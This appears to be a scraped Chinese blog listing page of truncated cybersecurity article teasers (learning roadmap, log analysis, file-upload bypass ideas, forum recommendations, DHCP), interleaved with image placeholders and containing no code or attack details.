





从零基础到网络安全专家:全网最全的网络安全学习路线

前言

网络安全知识体系非常广泛,涉及的领域也非常复杂,有时候即使有想法和热情,也不知道从何入手。

为了帮助那些想要进入网络安全行业的小伙伴们更快、更系统地学习网络安全知识,我制定了这份学习路线。本路线覆盖了网络安全的…













日志分析及风险评估_企业日志分析对提升网络安全有哪些帮助?

网络日志是很多企业IT管理员查找网络漏洞的重要依据,通过网络日志分析及风险评估,IT管理员可以扫清网络环境中的各类漏洞。但随着网络环境中各类设备的不断增加,人工日志采集变得愈发困难,因此网络日志采集在现在不得不依靠工具来…











【网络安全】文件上传绕过思路

引言

分享一些文件上传绕过的思路,下文内容多包含实战图片,所以打码会非常严重,可多看文字表达;本文仅用于交流学习, 由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人…

网络安全(黑客)——自学笔记

前言:

想自学网络安全(黑客技术)首先你得了解什么是网络安全!什么是黑客 网络安全可以基于攻击和防御视角来分类,我们经常听到的 “红队”、“渗透测试” 等就是研究攻击技术,而“蓝队”、“安全运营”、“…

推荐一些网络安全的网站和论坛

今天小编给大家推荐一批网络安全的网站和论坛,想学习网络安全技术的朋友们可以去这些网站看看:

1、红黑联盟

红黑联盟论坛

网址:bbs.2cto.com 2、安全客

一个提供网络安全资讯的网站

网址:www.anquanke.com 3、T00ls

T00ls是…

网络协议与攻击模拟-11-DHCP协议原理

